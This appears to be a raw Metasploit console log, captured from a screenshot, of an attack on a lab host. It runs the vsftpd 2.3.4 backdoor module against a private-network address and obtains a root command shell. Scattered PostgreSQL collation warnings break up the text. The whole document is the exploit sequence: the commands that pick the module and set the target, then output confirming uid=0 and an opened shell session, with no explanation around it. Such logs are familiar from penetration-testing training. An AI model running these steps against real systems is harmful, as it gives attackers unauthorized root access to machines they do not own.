 E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.17.134
RHOSTS => 192.168.17.134
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.17.128
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.17.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.134:21 - USER: 331 Please specify the password.
[+] 192.168.17.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (192.168.17.128:40171 -> 192.168.17.134:6200) at 2026-03-30 1
2:18:20 -0400
KALI